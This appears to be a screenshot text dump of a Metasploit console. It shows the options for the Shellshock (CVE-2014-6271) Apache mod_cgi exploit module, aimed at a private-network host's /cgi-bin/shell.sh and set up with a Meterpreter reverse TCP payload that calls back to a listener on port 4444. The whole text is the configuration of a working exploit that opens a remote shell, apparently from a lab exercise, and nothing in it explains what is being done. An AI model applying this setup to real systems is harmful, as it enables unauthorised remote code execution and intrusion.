 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.205 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/shell.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86